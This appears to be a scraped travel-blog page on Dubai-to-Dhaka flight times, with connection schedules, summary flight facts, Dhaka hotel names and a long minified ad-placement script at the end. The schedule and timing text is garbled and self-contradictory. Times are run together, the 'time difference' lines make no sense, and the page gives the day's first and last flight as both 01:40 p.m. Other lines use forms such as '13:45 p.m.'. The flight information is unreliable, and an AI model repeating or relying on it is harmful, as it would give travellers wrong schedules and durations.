                    <li>03:15 (DAC) D</li>
                  </ul>
                  <ul>
                    <li>21:30 &#8211; 21:55 + 1DXB &#8211; DMM01:10 &#8211; 09:10 + 1DMM &#8211; DAC</li>
                    <li>21:30 (DXB) Dubai International Airport01:10 (DMM) King Fahd International Airport</li>
                    <li>21:55 (DMM) King Fahd International Airport+ 109:10 (DAC) Dhaka International Airport</li>
                    <li>21:30 (DX</li>
                  </ul>
                  <ul>
                    <li>The time is between 01:40 and 08:20 DXB &#8211; CGP. DXB International Airport is open from 09:00 to 10:20 CGP and 01:40 (DXB) in the morning. Chittagong International Airport (CGP) 09:30</li>
                    <li>Chittagong International Airport (CGP) 08:20 Dhaka International Airport (DAC) departs at 10:20 a.m.</li>
                  </ul>
                  <ul>
                    <li>The time is between 01:40 and 08:20 DXB &#8211; CGP. 10:50 &#8211; 11:35 CGP &#8211; DAC</li>
                    <li>01:40 (DXB) Dubai International Airport10:50 (CGP) Chittagong Airport</li>
                    <li>08:20 (CGP) Chittagong Airport11:35 (DAC) Dhaka International Airport</li>
                  </ul>
                  <ul>
                    <li>The time is 04:25 &#8211; 09:55 DXB &#8211; KTM. 12:10 &#8211; 13:45KTM &#8211; DAC</li>
                    <li>04:25 (DXB) Dubai International Airport12:10 (KTM) Kathmandu Airport</li>
                    <li>09:55 (KTM) Kathmandu Airport13:45 (DAC) Dhaka Airport</li>
                  </ul>
                  <ul>
                    <li>DXB &#8211; DEL 06:10 &#8211; 10:50 DXB &#8211; DEL The time difference between DEL and DAC is 15:45-18:45</li>
                    <li>The time difference between DXB and DEL is 06:10. 15:45 (DEL) Delhi International Airport</li>
                    <li>10:50 (DEL) Delhi International Airport Dhaka International Airport (DAC) departs at 18:45.</li>
                  </ul>
                  <ul>
                    <li>The time is between 01:40 and 08:20 DXB &#8211; CGP. The time difference between Chittagong International Airport and Dhaka International Airport is: 01:40 (DXB) and 11:50 (CGP)</li>
                    <li>08:20 (CGP) and 12:35 (DAC)</li>
                    <li>01:40 (DXB) and 11:50 (CGP) and 12:35 (DAC)</li>
                    <li>01:40 (DXB) and 12:35 (DAC)</li>
                  </ul>
                  <ul>
                    <li>From 04:25 &#8211; 10:05 DXB &#8211; KTM DXB Dubai International Airport (04:25) 12:10-13:45 KTM DAC</li>
                    <li>12:10-13:45 KTM DAC 12:10 p.m. (KTM) Kathmandu International Airport</li>
                    <li>10:05 p.m. (KTM) Kathmandu International Airport</li>
                    <li>13:45 p.m. (DAC) Dhaka International Airport</li>
                  </ul>
                  <ul>
                    <li>DXB &#8211; BAH 07:30 &#8211; 07:50 hr. DXB &#8211; Dhaka International Airport</li>
                    <li>07:30 (DXB) Dubai International Airport10:00 (BAH) Bahrain Airport</li>
                    <li>07:50 (BAH) Bahrain Airport18:00 (DAC) Dhaka Airport</li>
                    <li>07:30 (DAC) Dhaka Airport</li>
                    <li>07:30 (DXB) Dubai International Airport</li>
                  </ul>
                  <ul>
                    <li>DXB &#8211; KTM 03:15 &#8211; 09:00 DXB &#8211; KTM KTM &#8211; DAC</li>
                    <li>03:15 (DXB) Dubai International Airport</li>
                    <li>13:45 (KTM) Kathmandu Airport</li>
                    <li>09:00 (KTM) Kathmandu Airport</li>
                    <li>15:25 (DAC) Dhaka International Airport</li>
                  </ul>
                  <ul>
                    <li>The time is 04:25 &#8211; 09:55 DXB &#8211; KTM. 13:45 &#8211; 15:25KTM &#8211; DAC</li>
                    <li>04:25 (DXB) Dubai International Airport13:45 (KTM) Kathmandu Airport</li>
                    <li>09:55 (KTM) Kathmandu Airport15:25 (DAC) Dhaka Airport</li>
                    <li>04:25 (DAC) Dhaka Airport</li>
                  </ul>
                  <ul>
                    <li>21:00 &#8211; 21:30 + 1DXB &#8211; DMM01:10 &#8211; 0910 + 1DMM &#8211; DAC</li>
                    <li>21:00 (DXB) Dubai International Airport01:10 (DMM) King Fahd International Airport</li>
                    <li>21:30 (DMM) King Fahd International Airport+ 109:10 (DAC) Dhaka Airport</li>
                    <li>21:00 (DXB) Dubai International</li>
                  </ul>
                  <ul>
                    <li>00:40 to 00:55 UTC + 1DXB &#8211; MCT 02:30 &#8211; 08:45 + 1MCT &#8211; Dubai International Airport</li>
                    <li>22:40 (DXB) Dubai International Airport 02:30 (MCT) Muscat Airport</li>
                    <li>23:55 (MCT) Muscat Airport+ 108:45 (DAC) Dhaka Airport</li>
                    <li>02:30 (MCT) Muscat Airport</li>
                  </ul>
                  <p>We&#8217;re sorry, but there aren&#8217;t any schedules that match your criteria. Remove one at a time and see how it goes. reset</p>
                  <h3>Dubai to Dhaka flight timings</h3>
                  <ul>
                    <li>Direct flights from Dubai to Dhaka take 4 hours and 15 minutes, which is the quickest flight time available. The average travel duration is 4 hours 32 minutes</li>
                    <li>The quickest flight time for flights with stopovers is 6 hours 40 minutes</li>
                    <li>And the longest flight time is 8 hours 32 minutes. It is around 01:40 p.m. that the first aircraft of the day departs. The last flight of the day leaves at 01:40 p.m.</li>
                  </ul>
                  <h3>Dubai to Dhaka flight information</h3>
                  <ul>
                    <li>The flying distance between Dubai and Dhaka is 3549 kilometers. There are four airlines that provide direct flights from Dubai to Dhaka</li>
                    <li>The cheapest is Emirates. Biman Bangladesh Airlines is the most preferred airline for flights between Dubai and Dhaka.</li>
                  </ul>
                  <h3>Popular Airlines flying from Dubai to Dhaka</h3>
                  <ul>
                    <li>Bangladesh to Muscat</li>
                    <li>Dhaka to Riyadh</li>
                    <li>Dhaka to Jeddh</li>
                    <li>Dhaka to Dammam</li>
                    <li>Dhaka to Abu Dhabi</li>
                    <li>Dhaka to Kuwait</li>
                    <li>Bangladesh to Al Madinah</li>
                    <li>Dhaka to Bahrain</li>
                    <li>Dhaka to Sharjah</li>
                    <li>Dhaka to Doha</li>
                    <li>Bangladesh to Muscat</li>
                  </ul>
                  <h3>Popular destinations from Dubai</h3>
                  <ul>
                    <li>Travel from Dubai to Manila</li>
                    <li>Dubai to Cairo</li>
                    <li>Dubai to Riyadh</li>
                    <li>Dubai to JD</li>
                    <li>Dubai to Istanbul</li>
                    <li>Dubai to Casablanca</li>
                    <li>Dubai to Amman</li>
                    <li>Dubai to Lahore</li>
                    <li>Dubai to Islamabad</li>
                    <li>Dubai to Kozhikode</li>
                    <li>Dubai to other destinations in India.</li>
                  </ul>
                  <h3>Popular Hotels in Dhaka</h3>
                  <ul>
                    <li>In addition to the Hotel 71, the Radisson Blu Dhaka Water Garden is also available, as is the Asia HotelResorts, the Hotel Seven Star, the Hotel Ornate, and the Hotel Bengal Canary Park. Other options include the Renaissance Dhaka Gulshan, InterContinental Hotels DHAKA, the Dhaka Regency HotelResort Ltd, and the Hotel Star City Intl Dhaka.</li>
                  </ul>
                  <h3>Hotels In Popular Destinations</h3>
                  <ul>
                    <li>In addition to the Hotel 71, the Radisson Blu Dhaka Water Garden is also available, as is the Asia HotelResorts, the Hotel Seven Star, the Hotel Ornate, and the Hotel Bengal Canary Park. Other options include the Renaissance Dhaka Gulshan, the InterContinental Hotels DHAKA, Dhaka Regency HotelResort Ltd, and the Hotel Star City Intl Dhaka.</li>
                  </ul>
                  <p>Wego looks for the greatest bargains available on these websites. a whole deal more</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/safari/how-much-does-a-bugatti-veyron-cost-in-dubai-solution.html" rel="prev">How Much Does A Bugatti Veyron Cost In Dubai? (Solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/safari/how-many-hours-will-it-take-by-airplane-from-california-to-dubai-solved.html" rel="next">How Many Hours Will It Take By Airplane From California To Dubai? (Solved)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/safari/how-long-is-a-flight-from-from-dubai-to-dhaka.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2711' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/safari\/how-long-is-a-flight-from-from-dubai-to-dhaka.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:42:33+03:00","dateModified":"2022-02-13T19:42:33+03:00","name":"How Long Is A Flight From From Dubai To Dhaka?","headline":"How Long Is A Flight From From Dubai To Dhaka?","description":"5 hours and 15 minutes is the average flight time from Dubai to Dhaka. flightsdubai.org How long does it take to fly from Dubai to Dhaka? Emirates currently holds the fastest travel time with four hours and 15 minutes. So, you would arrive in Dhaka at 11:00 PM +06 if you left Dubai at 4:45 [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var 